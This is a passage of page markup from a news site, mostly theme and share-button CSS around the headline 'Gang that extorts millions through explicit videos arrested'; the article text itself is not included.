				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Gang that extorts millions through explicit videos arrested</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_80{
                    display: inline-block;
                }.tdi_80 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_80 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_80 .tdb-author-name{
					color: #000;
				
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_80 .tdb-author-by{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://webeys.com/author/admin/" title="admin"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-96x96.jpg"/><noscript><img alt='' src='http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-96x96.jpg' srcset='http://webeys.comwp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://webeys.com/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_81 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:2px !important;
margin-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_81{
                    display: inline-block;
                
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_81 svg{
                    width: 14px;
                }.tdi_81 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-02-12T14:38:51+00:00">February 12, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_82{
                    float: right;
                
                    display: inline-block;
                }.tdi_82 i{
                    font-size: 10px;
                }.tdi_82 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_82 a{
					color: #444;
				}.tdi_82 a svg,
				.tdi_82 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
                    float: right;
                }.tdi_83 i{
                    font-size: 14px;
                }.tdi_83 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1587">1427</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-top:20px !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-top:10px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_84 .td-post-sharing,
				.tdi_84 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
